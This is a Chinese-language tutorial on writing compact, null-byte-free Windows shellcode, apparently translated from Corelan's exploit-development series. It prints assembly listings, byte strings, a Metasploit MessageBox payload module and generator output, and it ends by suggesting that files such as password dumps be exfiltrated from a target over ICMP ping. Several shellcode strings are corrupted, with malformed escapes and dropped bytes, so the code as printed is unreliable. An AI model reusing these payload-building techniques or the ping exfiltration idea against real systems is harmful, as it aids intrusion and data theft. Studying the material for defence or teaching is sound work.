"\x56\x31\xc0\x31\xdb\xb3\x30\x64\x8b\x03\x8b\x40\x0c\x8b\x40"
"\x14\x50\x5e\x8b\x06\x50\x5e\x8b\x06\x8b\x40\x10\x5e\xe9\x92"
"\x00\x00\x00\x60\x8b\x6c\x24\x24\x8b\x45\x3c\x8b\x54\x05\x78"
"\x01\xea\x8b\x4a\x18\x8b\x5a\x20\x01\xeb\xe3\x37\x49\x8b\x34"
"\x8b\x01\xee\x31\xff\x31\xc0\xfc\xac\x84\xc0\x74\x0a\xc1\xcf"
"\x0d\x01\xc7\xe9\xf1\xff\xff\x3b\x7c\x24\x28\x75\xde\x8b"
"\x5a\x24\x01\xeb\x66\x8b\x0c\x4b\x8b\x5a\x1c\x01\xeb\x8b\x04"
"\x8b\x01\xe8\x89\x44\x24\x1c\x61\xc3\xad\x50\x52\xe8\xa7\xff"
"\xff\xff\x89\x07\x81\xc4\x08\x00\x00\x00\x81\xc7\x04\x00\x00"
"\x00\x39\xce\x75\xe6\xc3\xe8\x46\x00\x00\x00\x75\x73\x65\x72"
"\x33\x32\x2e\x64\x6c\x6c\x00\xe8\x20\x00\x00\x00\x8e\x4e\x0e"
"\xec\x7e\xd8\xe2\x73\xe8\x33\x00\x00\x00\xxa8\xa2\x4d\xbc\x81"
"\xec\x08\x00\x00\x00\x89\xe5\x89\xc2\xe9\xdb\xff\xff\x5e"
"\x8d\x7d\x04\x89\xf1\x81\xc1\x08\x00\x00\x00\xe8\x9f\xff\xff"
"\xff\xe9\xb5\xff\xff\xff\x55\x04\x89\xc2\xe9\xc8\xff\xff"
"\xff\x5e\xad\x50\x52\xe8\x36\xff\xff\xe9\x15\x00\x00\x00"
"\xb5\xe9\x2c\x00\x00\x00\x59\x31\xd2\x52\x53\x51\x52\xff\xd0"
"\xc0\x50\xff\x55\x08\xe8\xe6\xff\xff\x54\x68\x69\x73"
"\x20\x69\x73\x20\x6d\x79\x20\x63\x75\x73\x74\x6f\x6d\x20\x74"
"\x69\x74\x6c\x65\x00\xe8\xcf\xff\xff\x41\x6e\x64\x20\x79"
"\x6f\x75\x20\x68\x61\x76\x65\x20\x62\x65\x65\x6e\x20\x4f\x77"
"\x6e\x65\x64\x00";

```



写小的 shellcode

我们用一个 69 字节的只能在 XP SP3 下工作的 MessageBox shellcode 来开始这个教程，并且程序里的 kernel32 和 user32 都已经加载了，然后用一个 350 字节的可移植的 MessageBox shellcode（不是最佳化的，因为依然保护一些 null 字节）来结束，并且可以在各种 windows OS 版本上工作。避免这些 null 字节将会使它更大。

很明显使 shellcode 可移植的影响是很大的，因此你需要找到平衡并集中注意力在目标上：你要一次性的 shellcode 或者通用的代码？它真的需要可移植还是你想证明这个点？这些是影响你的 shellcode 的大小重要问题。

在大多数情况下，为了以小一点的 shellcode 来结束，你将要创造性地在你的代码里用寄存器，循环，避免 null 字节的方法（而不是用 payload 编码器），并且不要再像一个程序员那样思考，而是时刻想着目标...你需要在一个寄存器或堆栈里得到什么？达到目的的最好方法是什么？

这真的是一门艺术。

在头脑里记住这些：

在避免代码中的 null 字节或者用 payload 编码器之间做出选择。这取决于你要干什么，这两者中的一个会产生最短的代码。（如果你面临着字符集限制，你最好尽量将 shellcode 写短点，包括 null 字节，然后用编码器来摆脱 null 字节和坏字节。避免在代码里用跳转因为这些指令会产生更多的 null 字节。可以用便宜量来实现跳转。

你的代码美不美不重要。如果它能工作或者是可移植的，那么这就是你所要的。

如果你要为一个特定的程序写 shellcode，你可以查下已经加载的模块。当你知道那个程序已经加载了这个模块，你就不用做一些 LoadLibrary 的操作。这将会使 shellcode 不通用，但它不会降低这个特定的 exploit 的效率。

NGS Software 写了一篇关于写 small shellcode 的白皮书 [a whitepaper](#)，概括了一些通用的写更短一点的代码的方法。

简单概括下：

用小的指令（会产生短字节码的指令）

用有多种用途的指令（用那些一次可以做很多事的指令，来避免用更多的指令）

利用 API 的规则（如果 null 是必须的一个参数，那么你可以事将栈中的一部分填充为 0，然后只要将没有 null 参数的入栈（他们将会被栈上已经存在的 null 阻断）

不要像一个程序员那样思考。你不需要初始化任何东西--你只要用栈上或寄存器上的值）

充分利用寄存器。但是你不能用所有的寄存器来存信息，有一些寄存器有特殊用途。

此外，有些寄存器是跟寄存器无关的（在一个 API 执行之后值不变），因此你可以在 API 完用这些寄存器的值。

让我们用没有 null 字节的 calc shellcode（文章前面的）(185 字节) 和 [calc shellcode written by skylined](#)（只有 100 字节并且没有 null 字节）（从这里获得 asm 代码 [here](#)）相比较..用这个例子来说明一些产生短小代码的技术并且不失代码的可移植性。

他的代码是这样的：

```
; Copyright (c) 2009-2010, Berend-Jan "SkyLined" Wever <berendjanwever@gmail.com>
; Project homepage: http://code.google.com/p/w32-dl-loadlib-shellcode/
; All rights reserved. See COPYRIGHT.txt for details.

BITS 32
; Works in any application for Windows 5.0-7.0 all service packs.
; (See http://skypher.com/wiki/index.php/Hacking/Shellcode).
; This version uses 16-bit hashes.

%define url 'http://skypher.com/dll'
%strlen sizeof_url url

%include 'w32-exec-calc-shellcode-hash-list.asm'

%define B2W(b1,b2)      (((b2) << 8) + (b1))
%define W2DW(w1,w2)      (((w2) << 16) + (w1))
%define B2DW(b1,b2,b3,b4) (((b4) << 24) + ((b3) << 16) + ((b2) << 8) + (b1))

%define buffer_size 0x7C
%ifdef STACK_ALIGN
    AND     SP, 0xFFFF
%endif

find_hash: ; Find ntdll's InInitOrder list of modules:
    XOR     ESI, ESI          ; ESI = 0
    PUSH    ESI              ; Stack = 0
    MOV     ESI, [FS:ESI + 0x30] ; ESI = &(PEB) ([FS:0x30])
    MOV     ESI, [ESI + 0x0C]   ; ESI = PEB->Ldr
    MOV     ESI, [ESI + 0x1C]   ; ESI = PEB->Ldr.InInitOrder
                                ; (first module)

next_module: ; Get the baseaddress of the current module and
             ; find the next module:
    MOV     EBP, [ESI + 0x08]   ; EBP = InInitOrder[X].base_address
    MOV     ESI, [ESI]           ; ESI = InInitOrder[X].flink ==
                                ;           InInitOrder[X+1]

get_proc_address_loop: ; Find the PE header and
                      ; export and names tables of the module:
    MOV     EBX, [EBP + 0x3C]   ; EBX = &(PE header)
    MOV     EBX, [EBP + EBX + 0x78] ; EBX = offset(export table)
    ADD     EBX, EBP            ; EBX = &(export table)
    MOV     ECX, [EBX + 0x18]   ; ECX = number of name pointers
    JCXZ   next_module         ; No name pointers? Next module.

next_function_loop: ; Get the next function name for hashing:
```

```

MOV    EDI, [EBX + 0x20]          ; EDI = offset(names table)
ADD    EDI, EBP                 ; EDI = &(names table)
MOV    EDI, [EDI + ECX * 4 - 4]   ; EDI = offset(function name)
ADD    EDI, EBP                 ; EDI = &(function name)
XOR    EAX, EAX                 ; EAX = 0
CDQ
hash_loop: ; Hash the function name and compare with requested hash
    XOR    DL, [EDI]
    ROR    DX, BYTE hash_ror_value
    SCASB
    JNE    hash_loop
    CMP    DX, hash_kernel32_WinExec
    LOOPNE next_function_loop      ; Not the right hash and functions left
                                    ; in module? Next function
    JNE    next_module            ; Not the right hash and no functions
                                    ; left in module? Next module
; Found the right hash: get the address of the function:
    MOV    EDX, [EBX + 0x24]        ; ESI = offset ordinals table
    ADD    EDX, EBP                 ; ESI = &ordinals table
    MOVZX   EDX, WORD [EDX + 2 * ECX]; ESI = ordinal number of function
    MOV    EDI, [EBX + 0x1C]        ; EDI = offset address table
    ADD    EDI, EBP                 ; EDI = &address table
    ADD    EBP, [EDI + 4 * EDX]     ; EBP = &(function)
; create the calc.exe string
    PUSH   B2DW('.','e','x','e')    ; Stack = ".exe", 0
    PUSH   B2DW('c','a','l','c')    ; Stack = "calc.exe", 0
    PUSH   ESP                      ; Stack = &("calc.exe"), "calc.exe", 0
    XCHG   EAX, [ESP]              ; Stack = 0, "calc.exe", 0
    PUSH   EAX                      ; Stack = &("calc.exe"), 0, "calc.exe", 0
    CALL   EBP                      ; WinExec(&("calc.exe"), 0);
    INT3

```

或者，在调试器中：

00402000	31F6	XOR ESI,ESI
00402002	56	PUSH ESI
00402003	64:8B76 30	MOV ESI,DWORD PTR FS:[ESI+30]
00402007	8B76 0C	MOV ESI,DWORD PTR DS:[ESI+C]
0040200A	8B76 1C	MOV ESI,DWORD PTR DS:[ESI+1C]
0040200D	8B6E 08	MOV EBP,DWORD PTR DS:[ESI+8]
00402010	8B36	MOV ESI,DWORD PTR DS:[ESI]
00402012	8B5D 3C	MOV EBX,DWORD PTR SS:[EBP+3C]
00402015	8B5C1D 78	MOV EBX,DWORD PTR SS:[EBP+EBX+78]
00402019	01EB	ADD EBX,EBP

0040201B	8B4B 18	MOV ECX,DWORD PTR DS:[EBX+18]
0040201E	67:E3 EC	JCXZ SHORT testshel.0040200D
00402021	8B7B 20	MOV EDI,DWORD PTR DS:[EBX+20]
00402024	01EF	ADD EDI,EBP
00402026	8B7C8F FC	MOV EDI,DWORD PTR DS:[EDI+ECX*4-4]
0040202A	01EF	ADD EDI,EBP
0040202C	31C0	XOR EAX,EAX
0040202E	99	CDQ
0040202F	3217	XOR DL,BYTE PTR DS:[EDI]
00402031	66:C1CA 01	ROR DX,1
00402035	AE	SCAS BYTE PTR ES:[EDI]
00402036	^75 F7	JNZ SHORT testshel.0040202F
00402038	66:81FA 10F5	CMP DX,0F510
0040203D	^E0 E2	LOOPDNE SHORT testshel.00402021
0040203F	^75 CC	JNZ SHORT testshel.0040200D
00402041	8B53 24	MOV EDX,DWORD PTR DS:[EBX+24]
00402044	01EA	ADD EDX,EBP
00402046	0FB7144A	MOVZX EDX,WORD PTR DS:[EDX+ECX*2]
0040204A	8B7B 1C	MOV EDI,DWORD PTR DS:[EBX+1C]
0040204D	01EF	ADD EDI,EBP
0040204F	032C97	ADD EBP,DWORD PTR DS:[EDI+EDX*4]
00402052	68 2E657865	PUSH 6578652E
00402057	68 63616C63	PUSH 636C6163
0040205C	54	PUSH ESP
0040205D	870424	XCHG DWORD PTR SS:[ESP],EAX
00402060	50	PUSH EAX
00402061	FFD5	CALL EBP
00402063	CC	INT3

他的代码和我的代码的最大不同点是什么？

三个不要的不同点：

获取 WinExec API 地址的技术不同

用 16 位的哈希来找函数，在栈中的正确位置插入 null 字节

没有真正的退出函数...就让它崩溃（这意味着他只需要找到这个 WinExec API 的地址
让我们看下细节：

在我的代码里，我首先找 kernel32 的基地址，然后用那个基地址来找 WinExec 的函数地址

Skylined 的代码背后的思想是：他不在乎得到 kernel32 的确切基地址...目标是得到 WinExec 的函数地址

我们知道 kernel32 是 InInitOrderModuleList 中的第二个模块（Windows 7 中除外--第三个模块）。因此他的代码只是到 PEB 中并跳到列表中的第二个模块。然后，不是得到基地址，代码直接开始找函数（比较哈希）。如果 WinExec 没找到（这种情况发生在 Windows 7--因为我们还没看 kernel32），它就会到下一个模块中找 WinExec...最终，当地址找到后，放到 ebp

中。作为旁注，他的代码用 16 位的哈希（我的代码用 32 位的哈希）。这解释为什么“CMP DX, 0F510”指令能用（和 DX=16 位寄存器做比较）

这就是“think goal oriented”的意思。这个代码做它需要做的，没有加上任何限制条件。你也可以用这个代码来执行其他的东西，并且获得 WinExec 函数地址的方法是通用的。所以我需要找 2 个函数地址的假设是错误的--所有我真正需要注意的是使 calc 执行。你可以在这里获得 skylined 的找函数地址的方法 [here](#)

接下来，calc.exe 入栈。但是没有 null 字节的踪迹？好的，如果你在调试器上运行这个代码，你可以看到代码的前两个指令（XOR ESI, ESI 和 PUSH ESI）将 4 个 null 字节入栈。当我们到 calc.exe 入栈的地方时，它就在这些 null 字节之后...所以不需要在代码里面来用 null 字节终止字符串...null 已经在那里了，就在它们需要的地方。

然后，一个指向“calc.exe”的指针重新取回，用 XCHG DWORD PTR SS: [ESP], EAX。由于 EAX 已经清零（因为 XOR EAX, EAX），这个指令实际上做两件事：将 calc.exe 的指针放到 eax 中，但是同时，它将 EAX 中的 null 字节入栈。所以，eax 指向 calc.exe，并且堆栈是这样的：

```
00000000  
calc  
.exe  
00000000
```

这是用产生多种影响的指令的好例子，并且确认 null 字节已经在正确的位置上。

指针指向 calc.exe（在 EAX 中），并且入栈，最后，调用 call EBP（运行 WinEx）。这个代码以 0xCC 结束。

我们能使这个代码更短。不是将“calc.exe”入栈，你可以只将“calc”入栈（可以节省 5 个字节）...但是这是一个细节。这只是一个何时创造更短的，没有 null 字节的 shellcode 的一个很棒的例子。把注意力集中在你想要代码做什么，然后用最短的路径来达到目标，同时不失可移植性和可靠性。

跟往常一样：skylined 做得很棒！

Skylined 的资料使我重新看下我的 MessageBox shellcode，并且使它更短+没有 null 字节。我早些产生的原始代码是 310 字节并且包含了 33 个 null 字节。在把它转化为 Metasploit 的模块后，代码变得更短，同时 null 字节的数目减少了一点点...但是我们能做得更好。

为了使代码没有 null 字节，我们需要注意前跳转（因为这些指令会在 shellcode 中产生 null 字节）。一个弥补这种缺陷的方法使用相关跳转（用偏移量，意味着我们不得不用 GetPC 程序来开头）。接下来，我们将用一种不同的技术来获得 kernel32 的基址，並且我们不会用通用的循环来得到函数地址...我们只是调用 find_function 3 次。最后，我们将用另一种技术来将字符串入栈并得到指针。（我们用 null 字节 sniper）。所有的这些组成了下面的代码：

```

; Sample shellcode that will pop a MessageBox
; with custom title and text
; smaller and null byte free
; Written by Peter Van Eeckhoutte
; http://www.corelan.be:8800

[Section .text]
[BITS 32]

global _start

_start:
;getPC
FLDPI
FSTENV [ESP-0xC]
xor edx,edx
mov dl,0x7A    ;offset to start_main

;skylined technique
    XOR    ECX, ECX          ; ECX = 0
    MOV    ESI, [FS:ECX + 0x30] ; ESI = &(PEB) ([FS:0x30])
    MOV    ESI, [ESI + 0x0C]   ; ESI = PEB->Ldr
    MOV    ESI, [ESI + 0x1C]   ; ESI = PEB->Ldr.InInitOrder
next_module:
    MOV    EAX, [ESI + 0x08]   ; EBP = InInitOrder[X].base_address
    MOV    EDI, [ESI + 0x20]   ; EBP = InInitOrder[X].module_name (unicode)
    MOV    ESI, [ESI]           ; ESI = InInitOrder[X].flink (next module)
    CMP    [EDI + 12*2], CL   ; modulename[12] == 0 ?
    JNE    next_module        ; No: try next module.
;jmp start_main      ; replace this with relative jump forward
pop ecx
add ecx,edx
jmp ecx           ;jmp start_main

;=====Function : Find function base address=====
find_function:
pushad              ;save all registers
mov ebp,  [esp  +  0x24] ;put base address of module that is being
                           ;loaded in ebp
mov eax,  [ebp  +  0x3c] ;skip over MSDOS header
mov edx,  [ebp  +  eax  +  0x78];go to export table and put relative address
                           ;in edx

```

```

add edx, ebp           ;add base address to it.
mov ecx, [edx + 0x18] ;edx = absolute address of export table
                       ;set up counter ECX
                       ;(how many exported items are in array ?)
mov ebx, [edx + 0x20] ;put names table relative offset in ebx
add ebx, ebp          ;add base address to it.
                       ;ebx = absolute address of names table

find_function_loop:
jecxz find_function_finished ;if ecx=0, then last symbol has been checked.
                           ;(should never happen)
                           ;unless function could not be found
dec ecx                ;ecx=ecx-1
mov esi, [ebx + ecx * 4] ;get relative offset of the name associated
                           ;with the current symbol
                           ;and store offset in esi
add esi, ebp          ;add base address.
                       ;esi = absolute address of current symbol

compute_hash:
xor edi, edi           ;zero out edi
xor eax, eax           ;zero out eax
cld                   ;clear direction flag.
                       ;will make sure that it increments instead of
                       ;decrements when using lodst

compute_hash_again:
lodsb                 ;load bytes at esi (current symbol name)
                      ;into al, + increment esi
test al, al            ;bitwise test :
                       ;see if end of string has been reached
jz compute_hash_finished ;if zero flag is set = end of string reached
ror edi, 0xd           ;if zero flag is not set, rotate current
                       ;value of hash 13 bits to the right
add edi, eax           ;add current character of symbol name
                       ;to hash accumulator
jmp compute_hash_again ;continue loop

compute_hash_finished:

find_function_compare:
cmp edi, [esp + 0x28] ;see if computed hash matches requested hash
                       ;(at esp+0x28)
                       ;edi = current computed hash
                       ;esi = current function name (string)

```

```

jnz find_function_loop      ;no match, go to next symbol
mov ebx, [edx + 0x24]       ;if match : extract ordinals table
                            ;relative offset and put in ebx
add ebx, ebp                ;add base address.
                            ;ebx = absolute address of ordinals address table
mov cx, [ebx + 2 * ecx]     ;get current symbol ordinal number (2 bytes)
mov ebx, [edx + 0x1c]       ;get address table relative and put in ebx
add ebx, ebp                ;add base address.
                            ;ebx = absolute address of address table
mov eax, [ebx + 4 * ecx]    ;get relative function offset from its ordinal
                            ;and put in eax
add eax, ebp                ;add base address.
                            ;eax = absolute address of function address
mov [esp + 0x1c], eax       ;overwrite stack copy of eax so popad
                            ;will return function address in eax

find_function_finished:
popad                         ;retrieve original registers.
                            ;eax will contain function address
ret

=====
===== MAIN APPLICATION =====
=====

start_main:
    mov dl,0x08
    sub esp,edx      ;allocate space on stack to store 2 things :
                      ;in this order : ptr to LoadLibraryA, ExitProc
    mov ebp,esp      ;set ebp as frame ptr for relative offset
                      ;so we will be able to do this:
                      ;call ebp+4  = Execute LoadLibraryA
                      ;call ebp+8  = Execute ExitProcess
    mov edx,eax      ;save base address of kernel32 in edx
;get first hash and retrieve function address
;LoadLibrary
    push 0xEC0E4E8E
    push edx
    call find_function
;put function address on stack (ebx+04)
    mov [ebp+0x4],eax
;get second hash and retrieve function address
;for ExitProcess
;base address of kernel32 is now at esp, so we can do this

```

```
mov ebx,0x73E2D87E
xchg ebx, dword [esp]
push edx
call find_function
;store functiona address at ebx+08
mov [ebp+0x8],eax
;do loadlibrary first - so first put pointer to string user32.dll to stack
PUSH 0xFF206c6c
PUSH 0x642e3233
PUSH 0x72657375
;overwrite space with null byte
;we'll use null byte at bl
mov [esp+0xA],bl
;put pointer to string on top of stack
mov esi,esp
push esi
;pointer to "user32.dll" is now on top of stack, so just call LoadLibrary
call [ebp+0x4]
; base address of user32.dll is now in eax (if loaded correctly)
mov edx,eax
; put it on stack
push eax
;find the MessageBoxA function
mov ebx, 0xBC4DA2A8
xchg ebx, dword [esp] ;esp = base address of user32.dll
push edx
call find_function
;function address should be in eax now
;we'll keep it there
;get pointer to title
PUSH 0xFF6e616c
PUSH 0x65726f43
xor ebx,ebx
mov [esp+0x7],bl ;terminate with null byte
mov ebx,esp ;ebx now points to Title string

;get pointer to Text
PUSH 0xFF206e61
PUSH 0x6c65726f
PUSH 0x43207962
PUSH 0x2064656e
PUSH 0x7770206e
```

```

PUSH 0x65656220
    PUSH 0x65766168
    PUSH 0x20756f59
    xor ecx,ecx
    mov [esp+0x1F],cl ;terminate with null byte
    mov ecx,esp

;now push parameters to the stack
    xor edx,edx          ;zero out edx
    push edx              ;put 0 on stack
    push ebx              ;put pointer to Title on stack
    push ecx              ;put pointer to Text on stack
    push edx              ;put 0 on stack
    call eax              ;call MessageBoxA(0,Text,Title,0)

;ExitFunc
    xor eax,eax
        ;zero out eax
    push eax              ;put 0 on stack
    call [ebp+8]           ;ExitProcess(0)

```

转化为字节码:

```

C:\shellcode>"c:\Program Files\nasm\nasm.exe"
                    corelanmsgbox.asm -o
                    corelanmsgbox.bin

C:\shellcode>perl pveReadbin.pl corelanmsgbox.bin
Reading corelanmsgbox.bin
Read 283 bytes


"\xd9\xeb\x9b\xd9\x74\x24\xf4\x31"
"\xd2\xb2\x7a\x31\xc9\x64\x8b\x71"
"\x30\x8b\x76\x0c\x8b\x76\x1c\x8b"
"\x46\x08\x8b\x7e\x20\x8b\x36\x38"
"\x4fx\x18\x75\xf3\x59\x01\xd1\xff"
"\xe1\x60\x8b\x6c\x24\x24\x8b\x45"
"\x3c\x8b\x54\x05\x78\x01\xea\x8b"
"\x4a\x18\x8b\x5a\x20\x01\xeb\xe3"
"\x37\x49\x8b\x34\x8b\x01\xee\x31"
"\xff\x31\xc0\xfc\xac\x84\xc0\x74"
"\x0a\xc1\xcf\x0d\x01\xc7\xe9\xf1"
"\xff\xff\xff\x3b\x7c\x24\x28\x75"
"\xde\x8b\x5a\x24\x01\xeb\x66\x8b"

```

```
"\x0c\x4b\x8b\x5a\x1c\x01\xeb\x8b"
"\x04\x8b\x01\xe8\x89\x44\x24\x1c"
"\x61\xc3\xb2\x08\x29\xd4\x89\xe5"
"\x89\xc2\x68\x8e\x4e\x0e\xec\x52"
"\xe8\x9c\xff\xff\xff\x89\x45\x04"
"\xbb\x7e\xd8\xe2\x73\x87\x1c\x24"
"\x52\xe8\x8b\xff\xff\xff\x89\x45"
"\x08\x68\x6c\x6c\x20\xff\x68\x33"
"\x32\x2e\x64\x68\x75\x73\x65\x72"
"\x88\x5c\x24\x0a\x89\xe6\x56\xff"
"\x55\x04\x89\xc2\x50\xbb\x a8\x a2"
"\x4d\xbc\x87\x1c\x24\x52\xe8\x5e"
"\xff\xff\xff\x68\x6c\x61\x6e\xff"
"\x68\x43\x6f\x72\x65\x31\xdb\x88"
"\x5c\x24\x07\x89\xe3\x68\x61\x6e"
"\x20\xff\x68\x6f\x72\x65\x6c\x68"
"\x62\x79\x20\x43\x68\x6e\x65\x64"
"\x20\x68\x6e\x20\x70\x77\x68\x20"
"\x62\x65\x65\x68\x68\x61\x76\x65"
"\x68\x59\x6f\x75\x20\x31\xc9\x88"
"\x4c\x24\x1f\x89\xe1\x31\xd2\x52"
"\x53\x51\x52\xff\xd0\x31\xc0\x50"
"\xff\x55\x08";
```

Number of null bytes : 0

哈--很好



这个改进的代码会对 Metasploit 上的模块有什么影响？好的，它增加了一点复杂度因为我们不得不在运行时写入字符串和 null 字节...但是那不是一个障碍，因为你可以用 ruby 写出所有的智慧并且动态打造 payload:

```

## 
# $Id: messagebox.rb 2 2010-02-26 00:28:00Z corelanc0d3r & rick2600 $
## 

require 'msf/core'
module Metasploit3

include Msf::Payload::Windows
include Msf::Payload::Single

def initialize(info = {})
    super(update_info(info,
        'Name'          => 'Windows Messagebox with custom title and text',
        'Version'        => '$Revision: 2 $',
        'Description'   => 'Spawns MessageBox with a customizable title & text',
        'Author'         => [ 'corelanc0d3r - peter.ve[at]corelan.be',
                               'rick2600 - ricks2600[at]gmail.com' ],
        'License'        => BSD_LICENSE,
        'Platform'       => 'win',
        'Arch'           => ARCH_X86,
        'Privileged'     => false,
        'Payload'         =>
        {
            'Offsets' => { },
        }
    )
    'Payload' => "\xd9\xeb\x9b\xd9\x74\x24\xf4\x31"+
                  "\xd2\xb2\x7a\x31\xc9\x64\x8b\x71"+
                  "\x30\x8b\x76\x0c\x8b\x76\x1c\x8b"+
                  "\x46\x08\x8b\x7e\x20\x8b\x36\x38"+
                  "\x4f\x18\x75\xf3\x59\x01\xd1\xff"+
                  "\xe1\x60\x8b\x6c\x24\x24\x8b\x45"+
                  "\x3c\x8b\x54\x05\x78\x01\xea\x8b"+
                  "\x4a\x18\x8b\x5a\x20\x01\xeb\xe3"+
                  "\x37\x49\x8b\x34\x8b\x01\xee\x31"+
                  "\xff\x31\xc0\xfc\xac\x84\xc0\x74"+
                  "\x0a\xc1\xcf\x0d\x01\xc7\xe9\xf1"+
                  "\xff\xff\xff\x3b\x7c\x24\x28\x75"+
                  "\xde\x8b\x5a\x24\x01\xeb\x66\x8b"+
                  "\x0c\x4b\x8b\x5a\x1c\x01\xeb\x8b"+
                  "\x04\x8b\x01\xe8\x89\x44\x24\x1c"+
                  "\x61\xc3\xb2\x08\x29\xd4\x89\xe5"+
                  "\x89\xc2\x68\x8e\x4e\x0e\xec\x52"+
                  "\xe8\x9c\xff\xff\x89\x45\x04"+
                  "\xbb\x7e\xd8\xe2\x73\x87\x1c\x24"+
)
end

```

```

"\x52\xe8\x8b\xff\xff\xff\x89\x45"+

    "\x08\x68\x6c\x6c\x20\xff\x68\x33"+
    "\x32\x2e\x64\x68\x75\x73\x65\x72"+
    "\x88\x5c\x24\x0a\x89\xe6\x56\xff"+
    "\x55\x04\x89\xc2\x50\xbb\xxa8\xa2"+
    "\x4d\xbc\x87\x1c\x24\x52\xe8\x5e"+
    "\xff\xff\xff"

}

))

# EXITFUNC : hardcoded to ExitProcess :/
deregister_options('EXITFUNC')

# Register command execution options
register_options(
[
    OptString.new('TITLE', [ true,
        "Messagebox Title (max 255 chars)" ]),
    OptString.new('TEXT', [ true,
        "Messagebox Text" ])
], self.class)
end

#
# Constructs the payload
#
def generate
    strTitle = datastore['TITLE']
    if (strTitle)
#=====Process Title=====
        strTitle=strTitle+"X"
        iTitle=strTitle.length
        if (iTitle < 256)
            iNrLines=iTitle/4
            iCheckChars = iNrLines * 4
            strSpaces=""
            iSniperTitle=iTitle-1
            if iCheckChars != iTitle then
                iTargetChars=(iNrLines+1)*4
                while iTitle < iTargetChars
                    strSpaces+=" "          #add space
                    iTitle+=1

```

```

end
end
strTitle=strTitle+strSpaces    #title is now 4 byte aligned
                                #and string ends with X
                                #at index iSniperTitle

#push Title to stack
#start at back of string
strPushTitle=""
strLine=""
icnt=strTitle.length-1
icharcnt=0
while icnt >= 0
    thisChar=strTitle[icnt,1]
    strLine=thisChar+strLine
    if icharcnt < 3
        icharcnt+=1
    else
        strPushTitle=strPushTitle+"h"+strLine      #h = \68 = push
        strLine=""
        icharcnt=0
    end
    icnt=icnt-1
end

#ggenerate opcode to write null byte
strWriteTitleNull="\x31\xDB\x88\x5C\x24"
strWriteTitleNull += iSniperTitle.chr + "\x89\xe3"

#=====Process Text=====
#cut text into 4 byte push instructions
strText = datastore['TEXT']
strText=strText+"X"
iText=strText.length
iNrLines=iText/4
iCheckChars = iNrLines * 4
strSpaces=""
iSniperText=iText-1
if iCheckChars != iText then
    iTargtChars=(iNrLines+1)*4
    while iText < iTargtChars
        strSpaces+=" "          #add space
        iText+=1

```

```

end

end
strText=strText+strSpaces    #text is now 4 byte aligned
                            #and string ends with X
                            #at index iSniperTitle

#push Text to stack
#start at back of string
strPushText=""
strLine=""
icnt=strText.length-1
icharcnt=0
while icnt >= 0
    thisChar=strText[icnt,1]
    strLine=thisChar+strLine
    if icharcnt < 3
        icharcnt+=1
    else
        strPushText=strPushText+"h"+strLine  #h = \68 = push
        strLine=""
        icharcnt=0
    end
    icnt=icnt-1
end

#generate opcode to write null byte
strWriteTextNull="\x31\xc9\x88\x4C\x24"
strWriteTextNull += iSniperText.chr + "\x89\xe1"

#build payload
payload_data = module_info['Payload']['Payload']
payload_data += strPushTitle + strWriteTitleNull
payload_data += strPushText + strWriteTextNull
trailer_data = "\x31\xd2\x52"
trailer_data += "\x53\x51\x52\xff\xd0\x31\xc0\x50"
trailer_data += "\xff\x55\x08"
payload_data += trailer_data


return payload_data
else
    raise ArgumentError, "Title should be 255 characters or less"
end
end
end

```


试一下：

```
./msfpayload windows/messagebox
    TEXT="You have been owned by Corelan"
    TITLE="Oops - what happened ?" C

/*
 * windows/messagebox - 303 bytes
 * http://www.metasploit.com
 * TEXT=You have been owned by Corelan, TITLE=Oops - what
 * happened ?
 */
unsigned char buf[] =
"\xd9\xeb\x9b\xd9\x74\x24\xf4\x31\xd2\xb2\x7a\x31\xc9\x64\x8b"
"\x71\x30\x8b\x76\x0c\x8b\x76\x1c\x8b\x46\x08\x8b\x7e\x20\x8b"
"\x36\x38\x4f\x18\x75\xf3\x59\x01\xd1\xff\xe1\x60\x8b\x6c\x24"
"\x24\x8b\x45\x3c\x8b\x54\x05\x78\x01\xea\x8b\x4a\x18\x8b\x5a"
"\x20\x01\xeb\xe3\x37\x49\x8b\x34\x8b\x01\xee\x31\xff\x31\xc0"
"\xfc\xac\x84\xc0\x74\x0a\xc1\xcf\x0d\x01\xc7\xe9\xf1\xff\xff"
"\xff\x3b\x7c\x24\x28\x75\xde\x8b\x5a\x24\x01\xeb\x66\x8b\x0c"
"\x4b\x8b\x5a\x1c\x01\xeb\x8b\x04\x8b\x01\xe8\x89\x44\x24\x1c"
"\x61\xc3\xb2\x08\x29\xd4\x89\xe5\x89\xc2\x68\x8e\x4e\x0e\xec"
"\x52\xe8\x9c\xff\xff\x89\x45\x04\xbb\x7e\xd8\xe2\x73\x87"
"\x1c\x24\x52\xe8\x8b\xff\xff\x89\x45\x08\x68\x6c\x6c\x20"
"\xff\x68\x33\x32\x2e\x64\x68\x75\x73\x65\x72\x88\x5c\x24\x0a"
"\x89\xe6\x56\xff\x55\x04\x89\xc2\x50\xbb\xa8\x2\x4d\xbc\x87"
"\x1c\x24\x52\xe8\x5e\xff\xff\x89\x20\x3f\x58\x20\x68\x65"
"\x6e\x65\x64\x68\x68\x61\x70\x70\x68\x68\x61\x74\x20\x68\x20"
"\x2d\x20\x77\x68\x4f\x6f\x70\x73\x31\xdb\x88\x5c\x24\x16\x89"
"\xe3\x68\x61\x6e\x58\x20\x68\x6f\x72\x65\x6c\x68\x62\x79\x20"
"\x43\x68\x6e\x65\x64\x20\x68\x6e\x20\x6f\x77\x68\x20\x62\x65"
"\x65\x68\x68\x61\x76\x65\x68\x59\x6f\x75\x20\x31\xc9\x88\x4c"
"\x24\x1e\x89\xe1\x31\xd2\x52\x53\x51\x52\xff\xd0\x31\xc0\x50"
"\xff\x55\x08";
```



(甚至在 Windows Vista 和 Windows 7 下工作地很漂亮)



(多谢 Jacky 的截屏)

当你能用现成的高质量代码时就用--但是当你不得不时要时刻准备
有创造力

我很想将你的注意力吸引到一些好的并且有创造力的 shellcode 例子，最近由 Didier Stevens 发布的。

例子 1：从 vba 代码中加载 dll，没有接触硬盘或者显示一个新的进程:-)

<http://blog.didierstevens.com/2010/01/28/quickpost-shellcode-to-load-a-dll-from-memory/>

例子 2: ping shellcode

<http://blog.didierstevens.com/2010/02/22/ping-shellcode/>

很明白第一个例子的附加值是什么。那第二个呢？ ping shellcode?

好的，思考下我们能对它做些什么。

如果一个你正在攻击的远程主机没有通过任何端口连接网络...但是如果它能 ping 通，你依然可以利用这个来转移任意文件回来...只要写些读取文件的 shellcode，并且用文件的目录（一行接一行）作为 payload，通过一系列的 ping。Ping 回来（你自己或者 ping 一个你能嗅探 icmp 数据包的特殊主机），你就可以读文件的目录。（例子：写一个会做 pwddump 的 shellcode，然后通过 ping 将输出传送回来）。

